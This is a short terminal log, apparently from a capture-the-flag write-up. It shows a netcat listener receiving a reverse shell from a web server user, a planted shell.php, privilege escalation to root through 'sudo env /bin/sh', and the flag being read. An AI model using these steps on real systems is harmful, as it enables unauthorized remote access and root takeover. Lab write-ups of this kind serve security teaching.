 root@iZf8z2ucmb2e2yi6ghiqd3Z:~# nc -lvvp 1234
Listening on 0.0.0.0 1234
ls
Connection received on 222.186.59.99 43340
bash
bash.c
index.php
shell.php
whoami
www-data
sudo env /bin/sh
whoami
root
cat /flag
SYC{e4d2a68b-3441-4f49-a53d-5b944db08868}